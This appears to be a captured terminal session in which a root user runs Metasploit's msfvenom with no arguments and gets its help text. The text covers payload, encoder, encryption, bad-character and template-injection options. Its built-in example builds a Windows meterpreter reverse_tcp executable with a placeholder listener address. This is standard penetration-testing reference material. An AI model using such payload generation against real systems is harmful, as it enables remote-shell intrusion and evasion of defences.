 root@MRZHANG76-X1:~# msfvenom
Error: No options
MsfVenom - a Metasploit standalone payload generator.
Also a replacement for msfpayload and msfencode.
Usage: /usr/bin/msfvenom [options] <var=val>
Example: /usr/bin/msfvenom -p windows/meterpreter/reverse_tcp LHOST=<IP> -f exe -o payload.exe

Options:
    -l, --list            <type>     List all modules for [type]. Types are: payloads, encoders, nops, platforms, archs, encrypt, formats, all
    -p, --payload         <payload>  Payload to use (--list payloads to list, --list-options for arguments). Specify '-' or STDIN for custom
        --list-options               List --payload <value>'s standard, advanced and evasion options
    -f, --format          <format>   Output format (use --list formats to list)
    -e, --encoder         <encoder>  The encoder to use (use --list encoders to list)
        --service-name    <value>    The service name to use when generating a service binary
        --sec-name        <value>    The new section name to use when generating large Windows binaries. Default: random 4-character alpha string
        --smallest                   Generate the smallest possible payload using all available encoders
        --encrypt         <value>    The type of encryption or encoding to apply to the shellcode (use --list encrypt to list)
        --encrypt-key     <value>    A key to be used for --encrypt
        --encrypt-iv      <value>    An initialization vector for --encrypt
    -a, --arch            <arch>     The architecture to use for --payload and --encoders (use --list archs to list)
        --platform        <platform> The platform for --payload (use --list platforms to list)
    -o, --out             <path>     Save the payload to a file
    -b, --bad-chars       <list>     Characters to avoid example: '\x00\xff'
    -n, --nopsled         <length>   Prepend a nopsled of [length] size on to the payload
        --pad-nops                   Use nopsled size specified by -n <length> as the total payload size, auto-prepending a nopsled of quantity (nops minus payload length)
    -s, --space           <length>   The maximum size of the resulting payload
        --encoder-space   <length>   The maximum size of the encoded payload (defaults to the -s value)
    -i, --iterations      <count>    The number of times to encode the payload
    -c, --add-code        <path>     Specify an additional win32 shellcode file to include
    -x, --template        <path>     Specify a custom executable file to use as a template
    -k, --keep                       Preserve the --template behaviour and inject the payload as a new thread
    -v, --var-name        <value>    Specify a custom variable name to use for certain output formats
    -t, --timeout         <second>   The number of seconds to wait when reading the payload from STDIN (default 30, 0 to disable)
    -h, --help                       Show this message